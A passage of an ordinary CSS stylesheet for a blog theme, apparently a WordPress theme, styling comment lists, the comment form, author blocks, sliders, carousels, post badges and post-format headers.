  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment__list:before {
  content: "";
}
.comment__list h2 {
  margin-bottom: 68px;
}
.comment__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment__list .comment {
  position: relative;
  padding-left: 15px;
  margin-bottom: 0;
}
.comment__list .comment:before,
.comment__list .comment:after {
  display: table;
  content: "";
}
.comment__list .comment:after {
  clear: both;
}
.comment__list .comment-body {
  padding: 20px 0 10px;
}
.comment__list .comment-body:hover .comment__links {
  opacity: 1;
}
.comment__list .comment p {
  margin: 3px 0 10px;
}
.comment__list .comment--ajax-loaded {
  opacity: 0;
}
.comment__list .comment--ajax-loaded-animate {
  opacity: 1;
  -webkit-animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.comment__list .comment .bypostauthor {
  position: relative;
}
.comment__list .comment__image {
  width: 50px;
  height: 50px;
}
.comment__list .comment__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment__list .comment__content a {
  color: #000000;
}
.comment__list .comment__content a:hover {
  color: #00a897;
}
.comment__list .comment__author,
.comment__list .comment__date,
.comment__list .comment__moderated {
  display: inline-block;
  font-size: 15px;
  font-style: italic;
  margin-right: 5px;
}
.comment__list .comment__text {
  font-size: 15px;
  clear: both;
}
.comment__list .comment__links {
  position: absolute;
  top: 5px;
  right: 15px;
}
@media only screen and (min-width: 1200px) {
  .comment__list .comment__links {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.comment__list .comment__links a {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  margin-left: 10px;
  color: #000000;
}
.comment__list .comment__links a:hover {
  color: #00a897;
}
.comment__list .comment__links a.comment-reply-link {
  color: #00a897;
}
.comment__list .comment__links a.comment-reply-link:hover {
  color: #000000;
}
.comment__list .comments {
  list-style: none;
  margin: 0;
}
.comment__list .comments > .comment {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #bcf2ec;
  padding-right: 15px;
  margin-top: 40px;
}
.comment__list .comments > .comment > .comment-body {
  padding-top: 0;
}
.comment__list .comments > .comment > .comment-body > .comment__image {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: -10px;
}
.comment__list .children .comment-body:before {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-transform: translate(0px, -20px);
  -ms-transform: translate(0px, -20px);
  transform: translate(0px, -20px);
  margin-top: 4px;
  opacity: 0.1;
}
.comment__list .children .comment__image {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}
.comment__list .children .comment__content {
  margin-top: 2px;
}
.comment__list .children .comment__date {
  display: block;
}
.comment__list .children .comment__links {
  top: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-content--m-plus .comment__list .comment {
  padding-left: 30px;
}
.main-content--m-plus .comment__list .comments > .comment {
  padding-right: 30px;
}
.main-content--m-plus .comment__list .children .comment-body:before {
  -webkit-transform: translate(65px, -20px);
  -ms-transform: translate(65px, -20px);
  transform: translate(65px, -20px);
}
.main-content--m-plus .comment__list .children .comment__image {
  margin-bottom: 0px;
}
.main-content--m-plus .comment__list .children .comment__content {
  overflow: hidden;
}
.main-content--m-plus .comment__list .children .comment__date {
  display: inline-block;
}
.comment__list .comment__pager {
  text-align: right;
  padding-top: 5px;
}
.comment__list .comment__pager a {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #00a897;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  margin-top: 20px;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.comment__list .comment__pager a i {
  margin: 0 10px 0 0;
}
.comment__list .comment__pager a + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .comment__list .comment__pager a + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.comment__list .comment__pager a:hover {
  background: #000000;
  color: #ffffff;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.dark-mode .comment__list .comment-body:before {
  border-top-color: #ffffff;
}
.dark-mode .comment__list .comment__content a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__content a:hover {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__links a:hover {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a.comment-reply-link {
  color: #00a897;
}
.dark-mode .comment__list .comment__links a.comment-reply-link:hover {
  color: #ffffff;
}
.dark-mode .comment__list .comments > .comment {
  background: #000000;
  background: rgba(255, 255, 255, 0.07000000000000001);
}
.dark-mode .comment__list .comments .comment p {
  color: #3f6a8c;
}
.dark-mode .comment__list .children .comment:before {
  border-top-color: #ffffff;
}
/* Comment Form
 *------------------------------------------------------------*/
.comment-respond {
  overflow: hidden;
  /* Reply inside comment */
}
.comment-respond:before {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment-respond:before,
.comment__list + .comment-respond:before,
.comment .comment-respond:before {
  content: "";
}
.dark-mode .comment-respond:before {
  border-top-color: #ffffff;
}
.comment-respond h3 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
}
.comment-respond h3 a {
  color: #000000;
}
.comment-respond h3 a:hover {
  color: #00a897;
}
.comment-respond h3 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .comment-respond h3 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .comment-respond h3 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .comment-respond h3 {
    font-size: 36px;
  }
}
.sidebar .comment-respond h3 {
  font-size: 38px;
  margin-top: 0;
}
.dark-mode .comment-respond h3 {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a:hover {
  color: #00a897;
}
.comment-respond .logged-in-as {
  font-size: 0.875em;
  /* 16px : 14px */
}
.comment-respond .logged-in-as a {
  color: #000000;
}
.comment-respond .logged-in-as a:hover {
  color: #00a897;
}
.dark-mode .comment-respond .logged-in-as a {
  color: #ffffff;
}
.dark-mode .comment-respond .logged-in-as a:hover {
  color: #00a897;
}
.comment-respond .form-submit {
  margin: 0;
}
.main-content--m-plus .comment-respond .form__item--author,
.main-content--m-plus .comment-respond .form__item--email,
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.3%;
  float: left;
  padding-right: 1.85em;
}
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.4%;
  padding-right: 0;
}
.comment .comment-respond {
  margin-bottom: 30px;
}
.comment .comment-respond:before {
  margin: 0 0 30px;
}
.comment .comment-respond h3 {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.comment .comment-respond h3 small {
  display: block;
  font-size: 10px;
  margin: 15px 0 0;
}
/*------------------------------------------------------------
 * Disqus
 *------------------------------------------------------------*/
.main-content #disqus_thread {
  margin-top: 50px;
}
/*	Author Block
/*------------------------------------------------------------*/
.author-block {
  padding: 30px 0 0;
  text-align: center;
}
.author-block__image {
  width: 100px;
  height: 100px;
  margin: 0 auto 28px;
}
.author-block__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.author-block__content {
  overflow: hidden;
}
.author-block h2 {
  margin-top: 1px;
  margin-bottom: 10px;
}
.author-block h2 .above {
  margin-bottom: 5px;
}
.author-block__description {
  font-size: 20px;
}
.post-centered--false .main-content--m-plus .author-block {
  text-align: left;
}
.post-centered--false .main-content--m-plus .author-block:before,
.post-centered--false .main-content--m-plus .author-block:after {
  display: table;
  content: "";
}
.post-centered--false .main-content--m-plus .author-block:after {
  clear: both;
}
.post-centered--false .main-content--m-plus .author-block__image {
  float: left;
  margin: 0 50px 20px 0;
}
/*------------------------------------------------------------
 * Slider
 *------------------------------------------------------------*/
.sleek-slider {
  position: relative;
  /*------------------------------------------------------------
	 * Sleek Slider: Arrows
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Pager
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Loader
	 *------------------------------------------------------------*/
}
.js-started.sleek-slider {
  opacity: 0;
}
.processed.sleek-slider {
  opacity: 1;
  -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-slider__items {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  list-style: none;
}
.sleek-slider .sleek-slider__item {
  padding: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  /* defaults and no-js style */
  margin-bottom: 20px;
  /*	On JS-start
		 *------------------------------------------------------------*/
  /* /js-started */
  /*------------------------------------------------------------
		 * Effects
		 *------------------------------------------------------------*/
  /* Effect: Fade
		 *------------------------------------------------------------*/
  /* Effect: Fade Scale
		 *------------------------------------------------------------*/
  /* Effect: Slide X
		 *------------------------------------------------------------*/
  /* Effect: Slide Y
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item {
  margin-bottom: 0;
  opacity: 0;
  z-index: 0;
  /* general for all effects */
  /*	After Height Calculate [elements ready]
			 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item.active {
  z-index: 1;
  opacity: 1;
}
.js-started.sleek-slider .sleek-slider__item .sleek-slider__item-inwrap {
  overflow: hidden;
}
.processed.js-started.sleek-slider .sleek-slider__item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.effect-fade.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-fade.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-out {
  -webkit-animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-in {
  -webkit-animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-ui--slider-arrows {
  z-index: 3;
  position: absolute;
  bottom: 0%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 28px;
  margin-bottom: 10px;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow i {
  vertical-align: middle;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  background: #000000;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  display: inline-block;
  margin: 0 15px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #ffffff;
  min-width: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
    width: 36px;
    height: 36px;
    margin-bottom: 30px;
    line-height: 33px;
  }
}
.sleek-slider .sleek-ui--slider-pager {
  z-index: 3;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0%;
  margin: 0;
  text-align: center;
  padding: 0;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-pager li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 15px;
}
.sleek-slider .sleek-ui--slider-pager a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 7px;
  height: 7px;
  display: block;
  background: rgba(255, 255, 255, 0.5);
}
.sleek-slider .sleek-ui--slider-pager a.active {
  pointer-events: none;
  background: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-pager li {
    margin-bottom: 35px;
  }
}
.sleek-slider .sleek-ui__loader {
  height: 3px;
  background: #00a897;
  width: 0%;
}
/*------------------------------------------------------------
 * Slider Element
 *------------------------------------------------------------*/
.sleek-slider--element {
  /*	On JS-start
	 *------------------------------------------------------------*/
}
.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 56.25%;
}
.sleek-slider--element .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sleek-slider--element .sleek-slider__media {
  background-size: cover;
  background-position: center center;
}
.sleek-slider--element .sleek-slider__text {
  width: 100%;
}
.sleek-slider--element .dark-mode h1 .above,
.sleek-slider--element .dark-mode .h1 .above,
.sleek-slider--element .dark-mode h2 .above,
.sleek-slider--element .dark-mode .h2 .above {
  color: #ffffff;
}
.js-started.sleek-slider--element {
  /*	After Height Calculate [elements ready]
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 56.25%;
}
.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: none;
}
.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: none;
}
.processed.js-started.sleek-slider--element .sleek-slider__item-inwrap {
  position: relative;
  height: 100%;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 0;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*------------------------------------------------------------
 * Image Slider
 *------------------------------------------------------------*/
.sleek-slider--images {
  /*	After Height Calculate
	 *------------------------------------------------------------*/
}
.sleek-slider--images .sleek-slider__item-inwrap {
  text-align: center;
}
.sleek-slider--images .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  color: #ffffff !important;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sleek-slider--images .caption a {
  color: #000000;
}
.sleek-slider--images .caption a:hover {
  color: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-slider--images .caption {
    bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .sleek-slider--images .caption {
    color: #000000;
    /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
    font-family: "Source Sans Pro", sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 30px;
    margin-top: 45px;
  }
  .sleek-slider--images .caption a {
    color: #000000;
  }
  .sleek-slider--images .caption a:hover {
    color: #00a897;
  }
}
.sidebar .sleek-slider--images .caption {
  position: static;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin: 15px 0 0px;
}
.sidebar .sleek-slider--images .caption a {
  color: #000000;
}
.sidebar .sleek-slider--images .caption a:hover {
  color: #00a897;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows {
  position: static;
  margin-top: 5px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows .sleek-ui__arrow {
  margin-bottom: 10px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager {
  position: static;
  margin-top: 15px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager li {
  margin-bottom: 10px;
}
.js-started.sleek-slider--images img {
  margin: 0 !important;
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed {
  width: 100%;
  /*height: 100%;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed img {
  max-height: 100%;
}
/*------------------------------------------------------------
 * Carousel
 *------------------------------------------------------------*/
.sleek-carousel {
  position: relative;
}
.sleek-carousel .sleek-carousel__inwrap {
  overflow: auto;
}
@media only screen and (min-width: 1200px) {
  .sleek-carousel .sleek-carousel__inwrap {
    overflow: hidden;
  }
}
.sleek-carousel__items:before,
.sleek-carousel__items:after {
  display: table;
  content: "";
}
.sleek-carousel__items:after {
  clear: both;
}
.sleek-carousel .sleek-carousel__item {
  float: left;
  width: 33.3%;
}
.sleek-carousel .mCSB_scrollTools {
  padding: 0 30px;
}
.sleek-carousel .mCSB_scrollTools .mCSB_dragger {
  padding: 0 30px;
}
.sleek-carousel .sleek-ui--arrows {
  padding: 20px 30px 0;
  text-align: center;
}
.sleek-carousel .sleek-ui--arrows:before,
.sleek-carousel .sleek-ui--arrows:after {
  display: table;
  content: "";
}
.sleek-carousel .sleek-ui--arrows:after {
  clear: both;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #3f6a8c;
  display: inline-block;
  margin: 0 10px;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow:hover {
  color: #000000;
}
/*------------------------------------------------------------*/
/* 	Post Badge
/*------------------------------------------------------------*/
.post__badge {
  position: relative;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  /* 	Post Badge: Date
	 *------------------------------------------------------------*/
}
.post__badge a {
  display: block;
}
.post__badge img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: auto;
}
.post__badge .post__badge__inwrap {
  position: absolute;
  top: 50%;
  width: 100%;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.post__badge--date {
  text-align: center;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
}
/* 	Post Badge: Sizes
 * 	used as a less class, and need to be standalone
 *------------------------------------------------------------*/
.post__badge--medium {
  width: 100px;
  height: 100px;
}
.post__badge--large {
  width: 150px;
  height: 150px;
}
.post__badge--colored {
  background: #00a897;
}
/*------------------------------------------------------------
 * 	Format Heads
 *------------------------------------------------------------*/
.format-head {
  position: relative;
  overflow: hidden;
}
.format-head img {
  width: 100%;
}
/* Format Head: Audio
 * Support featured image as background for audio player
 *------------------------------------------------------------*/
.format-head--audio.featured-image--true.embed-audiofile .post__media {
  position: relative;
}
.format-head--audio.featured-image--true.embed-audiofile .post__media .mejs-audio {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
/* Overlays: Image, Quote, Status
 *------------------------------------------------------------*/
.format-head--overlay .post__media {
  overflow: hidden;
  background-size: cover;
  background-color: #000000;
  background-position: 50% 25%;
}
.format-head--overlay .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.format-head--overlay .post__media img {
  display: none;
  visibility: hidden;
}
.format-head--overlay .post__text {
  position: absolute;
  width: 100%;
}
.image-dark .format-head--overlay h1,
.image-dark .format-head--overlay h2 {
  color: #ffffff;
}
.image-dark .format-head--overlay a {
  color: #ffffff;
}
.image-dark .format-head--overlay a:hover {
  color: #00a897;
}
.image-dark .format-head--overlay .post__text {
  color: #ffffff;
}
.image-light .format-head--overlay a {
  color: #000000;
}
.image-light .format-head--overlay a:hover {
  color: #00a897;
}
.image-light .format-head--overlay .post__text {
  color: #000000;
}
/*	Quote/Status
 *------------------------------------------------------------*/
.format-head--quote .post__text,
.format-head--status .post__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.format-head--quote .icon-heading,
.format-head--status .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-bottom: 35px;
}
.format-head--quote .icon-heading i,
.format-head--status .icon-heading i {
  position: relative;
}
.format-head--quote .icon-heading i:after,
.format-head--status .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.format-head--quote .quote,
.format-head--status .quote {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
}
.format-head--quote .author,
.format-head--status .author {
  overflow: hidden;
  padding: 2px 0 5px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.format-head--quote .author i,
.format-head--status .author i {
  margin-left: 10px;
}
.format-head--quote .dash,
.format-head--status .dash {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  opacity: 0.8;
  margin: 5px auto 27px;
}
.image-dark .format-head--quote .dash,
.image-dark .format-head--status .dash {
  border-top-color: #ffffff;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading,
.main-content--m-plus .article-single--post .format-head--status .icon-heading {
  position: relative;
  margin-top: 1em;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #000000;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before {
  right: 50%;
  margin-right: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  left: 50%;
  margin-left: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .quote,
.main-content--m-plus .article-single--post .format-head--status .quote {
  font-size: 24px;
  line-height: 1.4;
}
.main-content--m-plus .article-single--post .format-head--quote .dash,
.main-content--m-plus .article-single--post .format-head--status .dash {
  margin: 10px auto 30px;
}
.main-content--l-plus .article-single--post .format-head--quote .icon-heading,
.main-content--l-plus .article-single--post .format-head--status .icon-heading {
  margin-bottom: 40px;
}
.main-content--l-plus .article-single--post .format-head--quote .quote,
.main-content--l-plus .article-single--post .format-head--status .quote {
  font-size: 28px;
  line-height: 1.6;
}
.main-content--l-plus .article-single--post .format-head--quote .dash,
.main-content--l-plus .article-single--post .format-head--status .dash {
  margin: 18px auto 42px;
}
/*	Image & Link
 *------------------------------------------------------------*/
.format-head--image h1,
.format-head--link h1 {
  margin-bottom: 10px;
}
.format-head--image h2,
.format-head--link h2 {
  font-weight: 100;
  font-size: 38px;
}
.format-head--image .excerpt,
.format-head--link .excerpt {
  padding-left: 30px;
  font-size: 18px;
  line-height: 1.8;
  margin: 0;
}
.format-head--image .excerpt:before,
.format-head--link .excerpt:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #353535;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
.main-content--m-plus .format-head--image .excerpt,
.main-content--m-plus .format-head--link .excerpt {
  font-size: 20px;
  line-height: 1.8;
}
/*	Image
 *------------------------------------------------------------*/
.format-head--image .post__text {
  bottom: 30px;
  left: 0;
  right: 0;
}
/*	Link
 *------------------------------------------------------------*/
.format-head--link .post__text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.format-head--link .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-left: 25px;
  margin-bottom: 35px;
}
.format-head--link .icon-heading i {
  position: relative;
}
.format-head--link .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/*	Aside
 *------------------------------------------------------------*/
.format-head--aside {
  overflow: auto;
  /* fix to enable multiple margins */
}
.format-head--aside .format-head__inwrap {
  position: relative;
  color: #000000;
  background: #bcf2ec;
  font-size: 20px;
  line-height: 1.6;
  font-weight: 300;
  margin-bottom: 38px;
  padding: 30px 30px 0;
}
.format-head--aside .format-head__inwrap .excerpt {
  margin: 0 !important;
}
.format-head--aside .format-head__inwrap:before,
.format-head--aside .format-head__inwrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
}
.format-head--aside .format-head__inwrap:before {
  left: 0;
  right: 38px;
  height: 38px;
  background: #bcf2ec;
}
.format-head--aside .format-head__inwrap:after {
  right: 0;
  width: 0;
  height: 0;
